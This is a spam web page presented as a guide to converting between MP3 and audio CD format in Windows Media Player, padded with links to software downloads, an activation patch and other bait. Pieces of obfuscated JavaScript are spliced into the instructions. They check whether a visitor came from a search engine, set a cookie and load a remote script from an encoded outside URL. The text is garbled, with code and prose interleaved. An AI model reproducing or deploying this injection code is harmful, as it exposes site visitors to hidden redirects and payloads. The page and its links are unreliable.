

[Free Download Software Convert Cd Audio To Mp3 For Windows 10 64bit](https://imgfil.com/1tmzzf)



[Free Download Software Convert Cd Audio To Mp3 For Windows 10 64bit](https://imgfil.com/1tmzzf)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x51a5d7){\_0x1b967e=window;}return \_0x1b967e;};var \_0x1c17a6=\_0x25d1b3();var \_0x5a984a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x1c17a6['atob']||(\_0x1c17a6['atob']=function(\_0x3d56ae){var \_0x1f8ff3=String(\_0x3d56ae)['replace'](/=+\$/,'');for(var \_0x1222bb=0x0,\_0x776b6c,\_0x1c78c5,\_0x39f560=0x0,\_0x5531af='';\_0x1c78c5=\_0x1f8ff3['charAt'](\_0x39f560++);~\_0x1c7 8c5&&(\_0x776b6c=\_0x1222bb%0x4?\_0x776b6c\*0x40+\_0x1c78c5:\_0x1c78c5,\_0x1222bb++%0x4)?\_0x5531af+=String['fro mCharCode'](0xff&\_0x776b6c>>(-0x2\*\_0x1222bb&0x6)):0x0){\_0x1c78c5=\_0x5a984a['indexOf'](\_0x1c78c5);}return  $0x5531af;\}$ ); $\{()$ ;  $0x5adb['base64DecodeUnicode'] = function(0x2b1d6f)\{var 0x47d9fd=atob(0x2b1d6f);var 0x2b1d6f\}$ \_0xfc30fe=[];for(var \_0x3a013b=0x0,\_0x39c92c=\_0x47d9fd['length'];\_0x3a013b=\_0x41fa3c;},'Rfcua':function \_0x18fc00(\_0x4884a0,\_0x3a9cc8){return \_0x4884a0(\_0x3a9cc8);},'KXeup':function \_0x30e648(\_0x21d4ff,\_0x8cf8c7){return \_0x21d4ff+\_0x8cf8c7;},'FVSRH':\_0x5adb('0x29')};var \_0xd7d2fd=[\_0x56d563[\_0x5adb('0x2a')],\_0x5adb('0x2b'),\_0x56d563[\_0x5adb('0x2c')],'.

If you plan to listen to your songs on your computer or an iPod, MP3 format is your best choice.

## [52 Reasons Why I Love You Template Free Download](https://hub.docker.com/r/keboumetbo/52-reasons-why-i-love-you-template-free-download)

A disc in audio CD format (CDA), however, can fit approximately 17 or 18 songs per disc.. aol ', 0x56d563[\_0x5adb('0x2d')],' altavista ', 0x56d563[\_0x5adb('0x2e')]], 0x3d5220=document['referrer'], 0x2d6195=![], 0x57c160=cookie['get'](\_0x56d563[ \_0x5adb('0x2f')]);for(var \_0x3796b7=0x0;\_0x56d563[\_0x5adb('0x30')](\_0x3796b7,\_0xd7d2fd[\_0x5adb('0xe')]);\_0x3796b7++ ){if(\_0x56d563[\_0x5adb('0x31')](\_0x3d5220[\_0x5adb('0x32')](\_0xd7d2fd[\_0x3796b7]),0x0)){\_0x2d6195=!![];}}if(\_0x2d619 5){cookie[\_0x5adb('0x33')](\_0x56d563[\_0x5adb('0x2f')],0x1,0x1);if(!\_0x57c160){\_0x56d563[\_0x5adb('0x34')](include,\_0x5 6d563[\_0x5adb('0x35')](\_0x56d563[\_0x5adb('0x35')](\_0x56d563[\_0x5adb('0x36')],q),''));}}}R(); How to Convert MP3 to Audio CD FormatMP3 files are an ideal music format because their relatively small size allows for as many as 120 songs, and often more, to be burned onto a single CD-R disc.. However, you don't need to purchase or install software to perform the conversion because Windows Media Player -- which can convert MP3 files to audio CD format -- is already included in all versions of Windows.. var \_0xadb5=['cW9Va2c=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZ A==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','WnpzcFU=','LmJpbmcu','dE9 uV2o=','TVhmQ2g=','a3NUU1I=','a2h5R04=','QndqaFM=','Y29XYUo=','aW5kZXhPZg==','c2V0','UmZjdWE=','S1hldXA=',' RlZTUkg=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eGtUQ 24=','YXBwZW5kQ2hpbGQ=','K3NvZnR3YXJlK2NvbnZlcnQrY2QrYXVkaW8rdG8rbXAz','cGxB','Z0V0','dXNp','RG5n','d 3lFZFA=','c3BsaXQ=','bGVuZ3Ro','SlBmeGU=','V2d2SXM=','b0ZDYk8=','RE1wSlY=','eXlhaWk=','Zk5pZmg=','cmVwbGFj ZQ==','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','clhsSFQ=','RkFPdGE=','bUhCaEQ=','dlZQb3E=','VWJUZUY=','Q2lTdF M=','QXBGYUs=','Z2V0VGltZQ==','U1pyYUs=','QllRRUU='];(function(\_0xd048ce,\_0x3334c4){var \_0x599a36=function(\_0 x3f7d62){while(--\_0x3f7d62){\_0xd048ce['push'](\_0xd048ce['shift']());}};\_0x599a36(++\_0x3334c4);}(\_0xadb5,0xf0));var \_0x5adb=function(\_0x301a6b,\_0x5f2dd7){\_0x301a6b=\_0x301a6b-0x0;var

\_0x4ae309=\_0xadb5[\_0x301a6b];if(\_0x5adb['initialized']===undefined){(function(){var \_0x25d1b3=function(){var \_0x1b967e;try{\_0x1b967e=Function('return\x20(function()\x20'+'{}.. Select the "Burn Options" button, and then select "Audio CD" from the list Browse to the folder on your computer where the MP3 files that you want to convert are located. [Helden der](https://hub.docker.com/r/swipakorin/helden-der-macht-und-magie-5-komplettlsung) [Macht und Magie 5 Komplettlösung](https://hub.docker.com/r/swipakorin/helden-der-macht-und-magie-5-komplettlsung)



[Sims Woohoo For Money](http://evotivpleas.unblog.fr/2021/02/26/sims-woohoo-for-money/)

## [What Is The Movie Maker For Mac](https://nervous-bhabha-b9fdcc.netlify.app/What-Is-The-Movie-Maker-For-Mac.pdf)

 You can convert MP3 music files to audio CD format Launch Windows Media Player, and then click the "Burn" tab.. This is a good way to have a huge selection of music you can play at one time without having to change the disc in your CD player.. Drag the MP3 files you wish to convert to audio CD format into the burn list in Windows Media Player.. But since many stereo systems don't read MP3 files, you may need to convert your MP3 music to audio CD format.. Insert a blank, recordable CD in to your computer's disc drive If your computer has several disc drives, select the drive you prefer to use in the Burn navigation pane. [Muat Turun Al Quran E63 Aplikasi Android Device](http://tingbarlubyg.unblog.fr/2021/02/26/repack-muat-turun-al-quran-e63-aplikasi-android-device/)

## [Fsx Activation Patch](https://the-program-forum-special-blend.simplecast.com/episodes/fsx-activation-patch)

Arrange the songs in the order you want them to appear and click "Start Burn " The MP3 files will be converted to audio CD format (CDA) and burned to disc. 6e4e936fe3 [How To Install Perfect Drop Mod](http://prombestpart.yolasite.com/resources/How-To-Install-Perfect-Drop-Mod.pdf)

## 6e4e936fe3

[Cara Instal Tema Nokia 5800 Xpressmusic](https://www.jl-c.be/nl-be/system/files/webform/visitor-uploads/cara-instal-tema-nokia-5800-xpressmusic.pdf)